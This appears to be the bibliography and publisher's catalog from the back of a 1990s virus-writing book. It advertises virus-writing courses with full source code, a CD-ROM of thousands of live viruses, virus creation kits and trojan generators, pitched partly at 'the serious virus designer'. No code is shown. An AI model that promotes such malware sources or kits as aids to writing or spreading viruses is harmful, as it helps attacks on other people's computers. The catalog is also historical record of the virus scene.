- ——-, *System BIOS for IBM PC/XT/AT Computers and Compatibles* (Addison Wesley and Phoenix Technologies, New York) 1990, ISBN 0-201-51806-6 Written by the creators of the Phoenix BIOS, this book details all of the various BIOS functions and how to use them. It is a useful complement to the AT Technical Reference, as it discusses how the BIOS works, but it does not provide any source code.
- Peter Norton, *The Programmer's Guide to the IBM PC* (Microsoft Press, Redmond, WA) 1985, ISBN 0-914845-46-2. This book has been through several editions, each with slightly different names, and is widely available in one form or another.
- Ray Duncan, Ed., *The MS-DOS Encyclopedia* (Microsoft Press, Redmond, WA) 1988, ISBN 1-55615-049-0. This is the definitive encyclopedia on all aspects of MS-DOS. A lot of it is more verbose than necessary, but it is quite useful to have as a reference.
- Michael Tischer, *PC Systems Programming* (Abacus, Grand Rapids, MI) 1990, ISBN 1-55755-036-0.
- Andrew Schulman, et al., *Undocumented DOS, A Programmer's Guide to Reserved MS-DOS Functions and Data Structures* (Addison Wesley, New York) 1990, ISBN 0-201-57064-5. This might be useful for you hackers out there who want to find some nifty places to hide things that you don't want anybody else to see.
	- ——-, *Microprocessor and Peripheral Handbook, Volume I and II* (Intel Corp., Santa Clara, CA) 1989, etc. These are the hardware manuals for most of the chips used in the PC. You can order them from Intel, PO Box 58122, Santa Clara, CA 95052.
- Ralf Brown and Jim Kyle, *PC Interrupts, A Programmer's Reference to BIOS, DOS and Third-Party Calls* (Addison Wesley, New York) 1991, ISBN 0-201-57797-6. A comprehensive guide to interrupts used by everything under the sun, including viruses.

# **Assembly Language Programming**

- Peter Norton, *Peter Norton's Assembly Language Book for the IBM PC* (Brady/ Prentice Hall, New York) 1989, ISBN 0-13-662453-7.
- Leo Scanlon, *8086/8088/80286 Assembly Language,* (Brady/Prentice Hall, New York) 1988, ISBN 0-13-246919-7.
- C. Vieillefond, *Programming the 80286* (Sybex, San Fransisco) 1987, ISBN 0-89588-277-9. A useful advanced assembly language guide for the 80286, including protected mode systems programming, which is worthwhile for the serious virus designer.
- John Crawford, Patrick Gelsinger, *Programming the 80386* (Sybex, San Fransisco) 1987, ISBN 0-89588-381-3. Similar to the above, for the 80386.

# **Viruses, etc.**

- Philip Fites, Peter Johnston, Martin Kratz, *The Computer Virus Crisis* 1989 (Van Nostrand Reinhold, New York) 1989, ISBN 0-442-28532-9.
- Colin Haynes, *The Computer Virus Protection Handbook* (Sybex, San Fransisco) 1990, ISBN 0-89588-696-0.
- Richard B. Levin, *The Computer Virus Handbook* (Osborne/McGraw Hill, New York) 1990, ISBN 0-07-881647-5.
- John McAfee, Colin Haynes, *Computer Viruses, Worms, Data Diddlers, Killer Programs, and other Threats to your System* (St. Martin's Press, NY) 1989, ISBN 0-312-03064-9.
- Steven Levey, *Hackers, Heros of teh Computer Revolution* (Bantam Doubleday, New York, New York) 1984, ISBN 0-440-13405-6.
- Ralf Burger, *Computer Viruses and Data Protection* (Abacus, Grand Rapids, MI) 1991, ISBN 1-55755-123-5.
- Fred Cohen, *A Short Course on Computer Viruses* (ASP Press, Pittsburgh, PA) 1990, ISBN 1-878109-01-4.

# **Note**

I would like to publicly thank Mr. David Stang for some valuable suggestions on how to improve this book, and for pointing out some errors in the first printing.

# The Giant Black Book of Computer Viruses

*by Mark A. Ludwig, 672 pages, 1995, ISBN 0-929408-10-1, \$39.95*



Without a doubt, this is *the best* technical refererence on computer viruses available anywhere at any price! This book gives you a complete course on computer viruses which starts out with a simple 44-byte virus, and goes on to cover every aspect of modern computer viruses.

In the first part of the book, you'll explore replication techniques. You will start out with simple overwriting viruses and companion viruses, and go on to discuss parasitic viruses for COM and EXE files and memory resident viruses, including viruses which use advanced memory control structure manipulation. Then

you'll tour boot sector viruses ranging from simple varieties that are safe to play with up to some of the most successful viruses known, including multi-partite viruses. Advanced topics include infecting device drivers, windows, OS/2, Unix and source viruses, with fully functional examples of each.

The second part of the book will give you a solid introduction to the battle between viruses and anti-virus programs. It will teach you how virus detectors work and what techniques they use. You'll get a detailed introduction to stealth techniques used by both boot sector viruses and file infecting viruses, including protected mode techniques. Next, there is a tour of retaliating viruses which attack anti-virus programs, and polymorphic viruses. Finally, you'll get to experiment with the awesome power of Darwinian genetic viruses.

The third part of the book deals with common payloads for viruses. It includes a thorough discussion of destructive logic bombs, as well as how to break the security of Unix and set up an account with super user privileges. Also covered are the use of viruses to leak information through covert channels, and beneficial viruses, including KOH.

This book is packed with detailed explanations of how all these viruses work and *full source code for 37 different viruses* and 4 anti-virus programs. It also contains exercises designed to make you as proficient as the author in this subject. Nothing is held back!

*Airmail Shipping:Canada & Mexico add \$8.00, others add* \$17.50

# Program Disk \$15.00

This disk contains full source and executables for all the viruses and anti-virus programs detailed in the book, including the KOH virus. Sorry, due to export restrictions, KOH is not included on the disk for international customers. You may order it separately—see elsewhere in this catalog.



# The Collection **CD-ROM**

This is perhaps the hottest CD-ROM you will ever find anywhere. Why do I say that? Take a look at what this CD contains:

- For starters, you get a fantastic virus collection consisting of 574 families, each of which may consist of anywhere from one to hundreds of viruses - about 3700 carefully tested and cataloged viruses in all (37 Megabytes).
- Roughly 700 files (2.8 Megabytes) containing new viruses which aren't properly identified by most scanners.
- Plenty of source code and disassemblies of viruses to learn how they work (12 Megabytes).
- Mutation engines, including the Dark Avenger's and the Trident Polymorphic Engine, and others.
- Virus creation kits, including the Virus Creation Lab, Mass Produced Code Generator, and others.
- Trojan horse programs, trojan-generating tools and source listings.
- Unusual and famous viruses for non-DOS environments, like the Internet Worm and the Christmas virus.
- Virus-related electronic newsletters ranging from the establishment Virus-L to underground sources like 40 Hex, Crypt and Nuke. (76 Megabytes)
- Text files and databases on viruses to tell you exactly what they do when they attack (10 Megabytes)
- A test bed of mutating viruses to test your scanner against.
- Virus Simulators
- A multitude of shareware/freeware anti-virus programs (8 Megabytes)
- Assembly language and virus-handling tools including an assembler and disassembler.

In all, this CD is one of the most fascinating collections of secret underground computer software on earth—a full 157 megabytes in total. We have collected these viruses and programs from all over the world during the past several years. They represent the work of virus researchers, anti-virus developers, and the virus underground.

If you are a virus researcher who needs live viruses, or an anti-virus developer who refuses to be content with being handed search strings, this CD is an absolute must. Assembled from American Eagle's private collection, this is your opportunity to get the inside scoop on viruses that you just can't get without a major independent collection.

If you don't trust your anti-virus program to catch viruses effectively, this CD will allow you to test it like never before! You can find out first-hand just what your anti-virus software can and cannot do. Watch as it misidentifies viruses, identifies two different viruses by the same name, and fails to spot others! Once you do that, you'll know just what you can and cannot expect from your software. You don't have to buy anti-virus software without testing it anymore!

Up until now, this information has been hard to obtain. Soon, it may be illegal to get it in the US. In many countries it already is illegal to distribute virus code. Every year, Congress attempts to put a new computer crime bill through which includes sanctions against the distribution of virus code in the US. Every year, agressive lawyers and prosecutors seek to interpret vague laws in new ways. The First Amendment is being systematically burned up in cyberspace, and chances are, your ability to buy material like this will be seriously curtailed before long. For now, though, we are able to make this incredible collection available. If you've ever even considered getting ahold of this material, don't wait, or you may be too late!!

# **IBM-PC Format CD-ROM \$99.95**

All CDs are shipped by certified mail in the US so that they don't get lost. Please add \$5.00 shipping. All CDs shipped to other countries are sent by registered airmail. Customers in Canada and Mexico please add \$8.00, all other countries please add \$10.00 shipping.

N*ote: This offer is good at the time of the publication of this catalog. Due to the extremely controversial nature of this material, we may be forced to discontinue it without notice at any time. Already, our advertising has been banned in Soldier of Fortune, PC Magazine, Computer Shopper, Dr. Dobbs, and many others because of this CD. If this CD is withdrawn before your order is received, your money will be refunded. The purchaser takes all responsibility to comply with local laws concerning possession or importation of this material.*

# The Virus Creation Labs



*by George C. Smith, 176 pages, 1994, \$12.95 ISBN 0-929408-09-8*

Take a journey into the underground, where some people think they're police and some think they're God . . . where lousy products get great reviews and people who write good programs are shouted down by fools. Visit a world of idiots gawking at technological marvels as those marvels munch up their data. Visit a world where government

agents distribute viruses and anti-virus developers hire virus writers (or work for them).

George Smith, editor of the infamous underground *Crypt Newsletter*, and one-time virus exchange BBS operator, lays bare the inner workings of both the virus writing groups and the anti-virus industry in this outrageous new book. Get the inside dope on the great Michelangelo scare, on the Virus Creation Lab and the Dark Avenger's Mutation Engine. Find out about government-run virus distribution BBSes and see how the Secret Service reacts when a high-school kid takes down their computer network. Meet virus authors like Aristotle, Screaming Radish, Priest, Masud Khafir and Colostomy Bagboy. Juciest of all, you'll get a revealing look at the complex and often perverse interactions between the virus writers and the anti-virus community. This book has some shocking revelations in it that you won't want to miss. Need I say more??

*Airmail Shipping:Canada & Mexico add \$3.25, others add \$6.75*

"There are relatively few books on the 'computer underground' that provide richly descriptive commentary and analysis of personalities and culture that simultaneously grab the reader with entertaining prose. Among the classics are Cliff Stoll's *The Cuckoo's Egg*, Katie Hafner and John Markoff's *Cyberpunk*, and Bruce Sterling's *The Hacker Crackdown*. Add George Smith's *The Virus Creation Labs* to the list . . . *Virus Creation Labs* is about viruses as M\*A\*S\*H is about war!"

> *Jim Thomas Computer Underground Digest*

"I opened the book at random and it grabbed me right from the first paragraph. I sat down that same weekend and read the whole thing!"

*Victor Sussman US News & World Report*

"an engaging, articulate diatribe on the world of computer virus writers . . . . hilarious, mind-opening reading."

> *Bill Peschel McClatchy Newswire*

"a hard book to put down. It is well written . . . very entertaining. I very much enjoyed it, however some of the people who are mentioned won't. Personally, I believe that being mentioned is a mark of worth in the industry." *Pete Radatti Virus-L Newsletter*

# Computer Viruses, Artificial Life and Evolution

*By Mark A. Ludwig, 373 Pages, 1993, \$26.95 ISBN 0-929408-07-1*

Step into the 21st century where the distinction between a living organism and a computer program begins to melt away. Will evolution fuel an explosion of computer vi-



ruses? Is a computer virus really alive? Will artificial life research succeed in producing programs that are really alive? Will computer scientists steal the thunder of evolutionary biologists, and turn evolution into a branch of mathematics?

In *Computer Viruses, Artificial Life and Evolution*, Dr. Ludwig, a physicist by trade, proposes to explore the world of computer viruses, looking at them as a form of artificial life. This is the starting point for an original and thoughtful introduction to the whole question of "What is Life?" Ludwig realizes that no glib answer will do if someone is going to "come out and say that the virus in your computer is alive, and you should respect it and let it be fruitful and multiply rather than kill it." So he surveys this very basic question in great depth. He discusses the mechanical requirements for life. Yet he also introduces the reader to the deeper philosophical questions about life, ranging from Aristotle to modern quantum theory and information theory. This tour will leave you with a deeper appreciation of both the certainties and the mysteries about what life is.

Next, Ludwig digs into abiogenesis and evolution. He discusses why viruses are so interesting in this regard, and goes on to show that, even though they are very different from wet biology, computer viruses exhibit many similarities to life as we know it too. The author demonstrates how computer viruses can solve the real world problems they face, like evading virus scanners, by successfully using evolution.

Yet Ludwig doesn't ignore the difficulties of evolution in the real world. His training as a physical scientist becomes apparent as he relentlessly seeks hard and fast results from a theory that hasn't been formulated to produce them. Why shouldn't a proper theory of evolution give useful predictions in any world we care to apply it to? Viruses or wet biology, it should work for both. Ludwig is pessimistic about what wet biology has produced: "the philosophical commitments of Darwinism seem to be poisoning it from within," yet he doesn't run to supernaturalism. Rather, looking forward, he argues that "Artificial life holds the promise of . . . a real theory of evolution . . . . Any theory we formulate ought to explain the whole gamut of worlds, ranging from those which couldn't evolve anything to those which evolve as much as possible." But will AL live up to this challenge, or will it become little more than "mathematical story-
telling?" What is AL's future? Ludwig lays it out clearly for the reader in a provocative and lucid style.

If you have questions or reservations about artificial life, this book will open new doors for you. If you think you understand evolution or artificial life, this book will challenge you to re-examine it. If you wonder where computer viruses are headed in the coming decades, you can take a peek right here. If you just find viruses fascinating and wonder whether they could be alive, this book will give you unique insights you never imagined!

> *Airmail Shipping:Canada & Mexico add \$6.00, other countries add \$11.00*

#### Program Disk

#### Diskette*—\$15.00*

The Program Disk for *Computer Viruses, Artificial Life and Evolution* contains all of the programs discussed in the book, including the Self-Reproducing Automaton Lab, the Darwinian Genetic Mutation Engine, the Trident Polymorphic Engine, the Intruder-II virus, the Lamark virus, the Scanslip virus and much more!

> *Airmail Shipping:Canada & Mexico add \$2.00, other countries add \$3.00*

## The Fine Print . . . .

#### Shipping Charges

Inside the US, please add \$3.00 for the first book and \$1.50 for each additional book for shipping, or combination of 2 disks. This covers **book rate** shipping. Add \$5.00 for *The Collection* CD-ROM, which is shipped certified mail. If you need faster delivery please call. Most books can be sent priority mail for \$1 extra each. *Overseas customers please add the amounts noted by each item if you want airmail. Add the domestic rates for surface mail. If you are unsure, call.* 

#### Phone and Fax Orders

We now accept orders by phone and fax. Call our phone order line at (800)719-4957. If you want information, to send a fax, or you just want to talk, please call (520)367-1621. We can ship COD or against a credit card, and we accept purchase orders from companies with good credit. Our area code should be 520 by the time you get this catalog, however this date has been pushed back several times by the phone company already, so if you have trouble with the 520 area code, try the old one of 602.

#### Payment Methods and Privacy

We accept payment by cash, check, money order or Visa/Mastercard, and we will ship COD to addresses in the US. Overseas customers use credit cards or send a bank draft in US dollars drawn on a US bank. Otherwise send cash. In most cases we can accept either dollars or your local currency, provided it is exchangeable. Just send enough—that's what really counts. Please do not ask to send wire transfers. If you MUST, then add \$30 to cover the bank fees and be prepared to wait two months so we can determine who sent what.

When you place a credit card order you leave a trail a mile wide. It is a *very* public transaction. As such, we've decided to treat credit card orders differently from other orders. Effective September 15, 1995, if you order by credit card, you are stating that you *do not* care about privacy. Well, if the government and any hacker can access your name once you've paid by credit card, keeping the transaction private is futile anyhow. So if anyone wants to buy our mailing list, we'll sell them your name. On the other hand, if you send a check, cash, or money order, we will not release your name to anyone ever, under any circumstances. Personally, if privacy matters to you, I'd send cash or a money order (you don't have to put your name on a money order).

#### Satisfaction Guarantee

We unconditionally guarantee your satisfaction on all orders. If you have a problem, just call, and we'll do what it takes to get it right.

# ORDER FORM





i.

### Payment Method



